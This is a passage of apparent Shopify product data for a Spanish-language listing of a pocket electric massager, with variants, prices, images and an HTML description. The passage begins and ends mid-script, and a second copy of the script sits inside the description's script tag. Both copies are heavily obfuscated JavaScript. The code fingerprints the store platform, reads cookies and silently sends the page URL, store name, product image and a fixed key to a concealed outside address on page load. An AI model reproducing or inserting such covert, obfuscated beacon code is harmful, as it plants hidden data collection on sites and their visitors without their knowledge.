_0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-21T11:16:39+08:00","created_at":"2024-02-21T11:16:40+08:00","vendor":"gabaray","type":"Belleza \u0026 Salud","tags":[],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":119900,"compare_at_price_min":119900,"compare_at_price_max":119900,"compare_at_price_varies":false,"variants":[{"id":40457864118356,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":"LA70248859BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":31050369892436,"product_id":6951711572052,"position":1,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","variant_ids":[40457864118356]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","options":["Blanco"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864151124,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"LA70248859HEH","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370154580,"product_id":6951711572052,"position":9,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","variant_ids":[40457864151124]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Negro","public_title":"Negro","options":["Negro"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864183892,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"LA70248859C01","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370220116,"product_id":6951711572052,"position":11,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","variant_ids":[40457864183892]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Verde","public_title":"Verde","options":["Verde"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864216660,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"LA70248859LLV","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370187348,"product_id":6951711572052,"position":10,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","variant_ids":[40457864216660]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Azul","public_title":"Azul","options":["Azul"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864249428,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LA70248859C02","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370252884,"product_id":6951711572052,"position":12,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","variant_ids":[40457864249428]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Rosa","public_title":"Rosa","options":["Rosa"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","options":["Color"],"media":[{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","width":800},{"alt":null,"id":23523096854612,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","width":800},{"alt":null,"id":23523096887380,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","width":800},{"alt":null,"id":23523096920148,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","width":800},{"alt":null,"id":23523096952916,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","width":800},{"alt":null,"id":23523096985684,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","width":800},{"alt":null,"id":23523097018452,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","width":800},{"alt":null,"id":23523097051220,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","width":800},{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","width":800},{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","width":800},{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","width":800},{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var 